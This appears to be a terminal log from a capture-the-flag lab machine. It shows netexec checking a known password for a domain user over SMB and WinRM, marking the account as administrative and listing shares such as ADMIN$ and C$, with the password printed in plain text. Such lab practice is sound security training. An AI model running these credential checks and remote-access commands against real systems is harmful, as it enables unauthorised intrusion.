 ❯ netexec smb 10.10.10.169 -u 'ryan'  -p 'Serv3r4Admin4cc123!'
SMB         10.10.10.169    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB         10.10.10.169    445    RESOLUTE         [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
❯ netexec smb 10.10.10.169 -u 'ryan'  -p 'Serv3r4Admin4cc123!' --shares
SMB         10.10.10.169    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB         10.10.10.169    445    RESOLUTE         [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
SMB         10.10.10.169    445    RESOLUTE         [*] Enumerated shares
SMB         10.10.10.169    445    RESOLUTE         Share           Permissions     Remark
SMB         10.10.10.169    445    RESOLUTE         -----           -----------     ------
SMB         10.10.10.169    445    RESOLUTE         ADMIN$                          Remote Admin
SMB         10.10.10.169    445    RESOLUTE         C$                              Default share
SMB         10.10.10.169    445    RESOLUTE         IPC$                            Remote IPC
SMB         10.10.10.169    445    RESOLUTE         NETLOGON        READ            Logon server share
SMB         10.10.10.169    445    RESOLUTE         SYSVOL          READ            Logon server share
❯ netexec winrm 10.10.10.169 -u 'ryan'  -p 'Serv3r4Admin4cc123!'
WINRM       10.10.10.169    5985   RESOLUTE         [*] Windows 10 / Server 2016 Build 14393 (name:RESOLUTE) (domain:megabank.local)
WINRM       10.10.10.169    5985   RESOLUTE         [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)